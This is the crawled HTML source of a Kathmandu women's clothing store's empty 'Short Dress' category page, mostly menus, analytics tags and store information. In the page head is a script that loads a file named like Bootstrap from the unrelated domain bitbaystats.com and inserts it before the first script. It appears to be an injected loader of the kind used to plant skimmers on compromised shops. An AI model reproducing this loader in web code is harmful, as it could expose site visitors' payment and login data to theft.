

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evewomens.com/index.php?route=product/category&path=156_170
body_size: 6754
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://evewomens.com/">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Short Dress</title>
<base href="https://evewomens.com/" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
<link rel="stylesheet" href="https://unpkg.com/swiper@6.8.4/swiper-bundle.min.css"/>

<link href="catalog/view/theme/Styleway/stylesheet/stylesheet.css?v=2.55" rel="stylesheet" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Codezeel www.codezeel.com - Start -->
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/animate.css" />

<meta name="p:domain_verify" content="88d5f729d436f6fbe3c47c32f5b308fa"/>

<link href="style.href" type="text/css" rel="style.rel" media="style.media" />


<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" type="text/javascript"></script>

<link href="https://evewomens.com/index.php?route=product/category&amp;path=170" rel="canonical" />
<link href="https://evewomens.com/image/catalog/Banner/eve 1.png" rel="icon" />
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/bootstrap.min.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
<!-- Codezeel www.codezeel.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/codezeel/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/codezeel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.elevatezoom.min.js?v=1.4"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/doubletaptogo.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/codezeel/owl.carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<!-- Codezeel www.codezeel.com - End -->


<script src="https://unpkg.com/swiper@6.8.4/swiper-bundle.min.js"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>




<!-- Messenger Chat plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat plugin code -->
        
    
    <!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "910780172429401");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    

	<!-- Meta Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '259339346736894');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
				   src="https://www.facebook.com/tr?id=259339346736894&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KS18DP5TM8"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-KS18DP5TM8');
        </script>
        
        <!-- Schema Markup -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Store",
      "name": "Eve Womens",
      "description": "The best women's clothing store in Kathmandu offering the latest trends of ladies dress in Nepal and high-quality apparel.",
      "url": "https://www.evewomens.com/",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Naxal Bhatbhateni (Opposite Akhtiyar)
Kathmandu, Nepal",
        "addressLocality": "Kathmandu",
        "addressRegion": "NP",
        "postalCode": "44616",
        "addressCountry": "Nepal"
      },
      "openingHours": "Su-Sa 09:30-19:45",
      "telephone": "+977-984-6205022"
    }
    </script>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org/", 
      "@type": "Product", 
      "name": "Summer Outfit",
      "image": "https://evewomens.com/image/cache/catalog/2024/Banner/Eve%20Cover%202-1903x792.jpg",
      "description": "Discover the elegance and comfort of our summer dresses, ladies dress online shopping in nepal, perfect for warm weather and available in various styles.",
      "brand": {
        "@type": "Brand",
        "name": "Eve"
      },
      "sku": "",
      "offers": {
        "@type": "Offer",
        "url": "https://evewomens.com/",
        "priceCurrency": "NPR",
        "price": "5000",
        "priceValidUntil": "2024-06-30",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "10",
        "worstRating": "2",
        "ratingCount": "7"
      }
    }
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJG935T3');</script>
<!-- End Google Tag Manager -->




<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJG935T3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

 </head>
<body>


</head>


<body class="product-category-156_170 layout-1">
<nav id="top">
	<div class="container">	
					<div class="top-nav">
        <div class="top-title">	
        
          <a href=https://evewomens.com/index.php?route=product/category&path=156">	
        <h1 style="color: rgb(255, 255, 255);">Women's Clothing Store in Kathmandu - Shop the Best Ladies Dress in Nepal</h1>
          </a>
       
        </div>
			
    	<div id="top-links" class="nav pull-left">
			<div class="dropdown myaccount">
				<a href="https://evewomens.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
			
                	                	<span class="hidden-xs hidden-sm hidden-md">My Account</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
                					<ul class="dropdown-menu dropdown-menu-right myaccount-menu">
										<li><a href="https://evewomens.com/index.php?route=account/register">Register</a></li>
					<li><a href="https://evewomens.com/index.php?route=account/login">Login</a></li>
										<li><a href="https://evewomens.com/index.php?route=checkout/cart" title="Shopping Cart">Shopping Cart</a></li>
					<li><a href="https://evewomens.com/index.php?route=checkout/checkout" title="Checkout">Checkout</a></li>
				</ul>
			</div>
														</div>	
		</div>
	</div>
</nav>

<header>
	<div class="header-container">
		<div class="container">
			<div class="row">
				<div class="header-main">
					<div class="header-logo">
						<div id="logo">
							<a href="https://evewomens.com/index.php?route=common/home"><img src="https://evewomens.com/image/catalog/evewomen.png" title="Evewoman - Fashion Store" alt="Evewoman - Fashion Store" class="img-responsive" /></a>						</div>
					</div>					

					<div class="header-cart"><div id="cart" class="btn-group btn-block">
	<span class="cart_heading" data-toggle="dropdown">Your Cart</span>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">Rs.0</span><span id="cart-quantity">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

					<div class="wishlist-info">
						<a href="https://evewomens.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist (0)">Wishlist (0)</a>
					</div>

					<div id="search" class="input-group">
	<span class="search_button">Search</span>
	<div class="search_toggle">
		<div id="searchbox">
			<input type="text" name="search" value="" placeholder="Search Products Here" class="form-control input-lg" />
			<span class="input-group-btn">
			<button type="button" class="btn btn-default btn-lg">Search<i class="fa fa-search"></i></button>
			</span>
		</div>
	</div>
</div>
	
					<div class="headertop-inner">
						<nav class="nav-container" role="navigation">

<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
	  
      <ul class="nav navbar-nav">
	   
	   
    	        			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143">Tops</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144">Shirts</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">
			              							<ul class="list-unstyled childs_2">
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_146">Casual</a></li>
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_145">Formal</a></li>
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_178">Semi Formal</a></li>
							  							</ul>
						  						  </div>
						  </div>

					  </li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_197">Silk Tops</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_158">T-Shirts</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_159">Basic T-Shirts</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_160">Crop Tops</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_161">Chiffon Tops</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_187">Cotton Tops</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_188">Hoodies &amp; Sweatshirt</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_190">Sweater</a></li>
										<!-- 2 Level Sub Categories END -->
                				
              
			    </ul>
                          </div>
			</div>
			</li>
                       			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=148">Bottoms</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_162">Shorts</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_195">Skirt</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_163"> Formal Pants</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_179">Jeans</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_166">Trouser</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_164">Quarter Pants</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_165">3 Quarter Pants</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_185">Cotton Pants</a></li>
										<!-- 2 Level Sub Categories END -->
                				
              
			    </ul>
                          </div>
			</div>
			</li>
                       			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_167">Formal Dress</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_168">Casual Dress</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_169">Cotton Dress</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_170">Short Dress</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_171">Long Dress</a></li>
										<!-- 2 Level Sub Categories END -->
                				
              
			    </ul>
                          </div>
			</div>
			</li>
                       			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147">Outerwears</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_186">Blazers</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172">Cardigans</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">
			              							<ul class="list-unstyled childs_2">
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_173">Long</a></li>
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_174">Short</a></li>
							  							</ul>
						  						  </div>
						  </div>

					  </li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_196">Coord Set </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_189">Denim</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191">Jackets</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">
			              							<ul class="list-unstyled childs_2">
							  								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191_194">Half Down Jacket</a></li>
							  							</ul>
						  						  </div>
						  </div>

					  </li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_192">Winter Set</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_175">Windcheaters</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_176">Summer Jacket</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_177">Cotton Jacket</a></li>
										<!-- 2 Level Sub Categories END -->
                				
              
			    </ul>
                          </div>
			</div>
			</li>
                       			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=141">Shoes</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_193">Boot</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_181">Heels</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_182">Slippers</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_183">Loafers</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_184">Sandals</a></li>
										<!-- 2 Level Sub Categories END -->
                				
              
			    </ul>
                          </div>
			</div>
			</li>
                       			<li class="top_level"><a href="https://evewomens.com/index.php?route=product/category&amp;path=155">Bags</a></li>
                      			<li class="top_level"><a href="https://evewomens.com/index.php?route=product/category&amp;path=142">Active Wear</a></li>
              	   <li><a href="https://eveandevan.com/" target="_blank">Men</a></li>
	   
				
  </ul>  
</div>

</div>



<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
    <ul class="main-navigation">
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143">Tops</a>
											<ul>
																		<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144">Shirts</a>
																	<ul class="list-unstyled childs_2">
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_146">Casual</a></li>
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_145">Formal</a></li>
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_178">Semi Formal</a></li>
									  									</ul>
								  							</li>			
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_197">Silk Tops</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_158">T-Shirts</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_159">Basic T-Shirts</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_160">Crop Tops</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_161">Chiffon Tops</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_187">Cotton Tops</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_188">Hoodies &amp; Sweatshirt</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_190">Sweater</a></li>
															</ul>
										</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=148">Bottoms</a>
											<ul>
																	  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_162">Shorts</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_195">Skirt</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_163"> Formal Pants</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_179">Jeans</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_166">Trouser</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_164">Quarter Pants</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_165">3 Quarter Pants</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_185">Cotton Pants</a></li>
															</ul>
										</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a>
											<ul>
																	  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_167">Formal Dress</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_168">Casual Dress</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_169">Cotton Dress</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_170">Short Dress</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_171">Long Dress</a></li>
															</ul>
										</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147">Outerwears</a>
											<ul>
																	  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_186">Blazers</a></li>
																								<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172">Cardigans</a>
																	<ul class="list-unstyled childs_2">
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_173">Long</a></li>
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_174">Short</a></li>
									  									</ul>
								  							</li>			
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_196">Coord Set </a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_189">Denim</a></li>
																								<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191">Jackets</a>
																	<ul class="list-unstyled childs_2">
									  										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191_194">Half Down Jacket</a></li>
									  									</ul>
								  							</li>			
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_192">Winter Set</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_175">Windcheaters</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_176">Summer Jacket</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_177">Cotton Jacket</a></li>
															</ul>
										</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=141">Shoes</a>
											<ul>
																	  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_193">Boot</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_181">Heels</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_182">Slippers</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_183">Loafers</a></li>
																							  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_184">Sandals</a></li>
															</ul>
										</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=155">Bags</a>
						</li>
					<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=142">Active Wear</a>
						</li>
												
	 </ul>
  </div>

 </div>
</nav>  


					</div>
					
				</div>
			</div>
		</div>
	</div>
</header>

<div class="wrap-breadcrumb parallax-breadcrumb">
	<div class="container"></div>
</div>

<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
		$('.quickview-button').magnificPopup({
			type:'iframe',
			delegate: 'a',
			preloader: true,
			tLoading: 'Loading image #%curr%...',
		});
 }	
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://evewomens.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a></li>
        <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_170">Short Dress</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
     
             
	  
	   
             
      <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://evewomens.com/index.php?route=common/home" class="btn btn-primary">Continue</a></div>
      </div>
            </div>
    </div>
</div>
<footer>
	<div id="footer" class="container">
    	<div class="row">
      		<div class="footer-blocks">
				<div class="col-sm-3 column footerleft">
					  <div class="contact-block">
<h5>Store information</h5>
  <p>Eve Women's is the best women's clothing store in Kathmandu! We offer a wide range of ladies dresses in Nepal, featuring the latest trends and high-quality apparel. Discover stylish fashion with Eve Women's.<br></p>
<ul>
<li><i class="fa fa-map-marker"></i><span>Naxal Bhatbhateni (Opposite Akhtiyar)<br>Kathmandu, Nepal</span></li>
<li><i class="fa fa-phone"></i><span>+9779846205022</span></li>
<li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#f9d99c8f98979c8f9c969f9f909a909895b99e94989095d79a9694" target="_blank"><span class="__cf_email__" data-cfemail="9ffae9fef1fae9faf0f9f9f6fcf6fef3dff8f2fef6f3b1fcf0f2">[email&#160;protected]</span></a></span></li>
</ul>
</div>

				</div>
		
				<div id="info" class="col-sm-3 column">
				<h5>Quick Links</h5>
				<ul class="list-unstyled">

